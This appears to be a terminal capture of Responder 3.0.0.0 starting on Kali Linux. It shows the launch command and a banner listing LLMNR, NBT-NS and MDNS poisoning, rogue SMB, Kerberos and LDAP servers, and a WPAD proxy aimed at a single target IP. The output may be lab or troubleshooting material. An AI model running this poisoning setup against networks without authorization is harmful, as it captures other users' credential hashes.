 kali@kali:/opt/Responder-3.0.0.0$ sudo python Responder.py -I eth0 -wdr
NBT-NS, LLMNR & MDNS Responder 3.0.0.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.254.180]
Challenge set [random]
Respond To ['192.168.254.186']